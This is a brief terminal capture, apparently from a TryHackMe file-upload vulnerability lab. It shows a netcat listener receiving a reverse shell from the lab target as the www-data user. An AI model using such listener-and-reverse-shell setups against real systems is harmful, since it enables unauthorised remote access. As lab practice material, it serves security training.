 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/uploadvulns]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.4.83.171] from (UNKNOWN) [10.10.58.39] 54214
Linux a73553061b26 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 09:22:22 up  3:27,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$